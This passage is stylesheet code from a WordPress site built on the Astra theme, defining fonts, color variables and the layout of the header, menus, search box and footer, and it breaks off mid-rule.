(min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://azizmurad.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://azizmurad.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://azizmurad.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:1.5rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00BB";}.ast-breadcrumbs-wrapper .trail-items a{color:#1e73be;}.ast-breadcrumbs-wrapper .trail-items li::after{color:#ef1010;}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper *{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;}.ast-breadcrumbs-wrapper{text-align:center;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}@media (max-width:768px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:normal;font-size:16px;font-size:0.8rem;}.ast-header-button-1 .ast-custom-button{background:#0f36e3;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;}.ast-header-button-1 .ast-custom-button:hover{background:#d80a1e;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:5px;padding-bottom:5px;padding-left:12px;padding-right:12px;}@media (max-width:768px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:3px;padding-bottom:3px;padding-left:7px;padding-right:7px;}}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#0274be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:0.75rem;}.ast-header-html-1{font-size:15px;font-size:0.75rem;}.ast-header-html-1{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:0.75rem;}.ast-header-html-2{font-size:15px;font-size:0.75rem;}.ast-header-html-2{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#e50f0f;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#e50f0f;}@media (max-width:768px){.ast-header-search .astra-search-icon{color:#ee0f0f;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#ee0f0f;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:20px;}}.ast-header-search{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#e61c1c;}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#e61c1c;}.ast-header-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#e61c1c;}@media (max-width:544px){.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element{background:var(--ast-global-color-4);}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#000000;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:768px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:768px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;}@media (max-width:768px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:rgba(13,61,232,0.79);min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:768px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:768px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:768px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:768px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:768px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:768px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:768px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:768px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:768px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:768px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap 